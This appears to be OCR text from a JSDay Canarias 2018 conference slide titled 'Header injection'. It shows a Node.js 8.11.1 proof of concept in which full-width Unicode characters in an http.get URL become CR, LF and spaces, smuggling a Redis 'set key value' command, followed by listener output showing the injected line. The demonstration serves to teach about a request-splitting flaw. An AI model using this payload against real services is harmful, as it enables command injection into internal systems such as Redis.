 Inyección de cabeceras.
\r 0D － U+FF0D
\n 0A ＊ U+FF0A
esp 20 ＠ U+FF20
NodeJS 8.11.1 (LTS)
const http = require('http');
http.get("http://127.0.0.1:8888/ －＊set＠key＠value－＊")
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [127.0.0.1] port 8888 [tcp/*]
GET /
set key value
HTTP/1.1
Host: 127.0.0.1:8888
Connection: close
Cabecera redis
inyectada
JSDAYCAN
2018
JSDay CANARIAS
10 y 11 de noviembre | Tenerife
Evento organizado por CANARIAS JS
https://canariasjs.com @canariasjs #JSDayCAN2018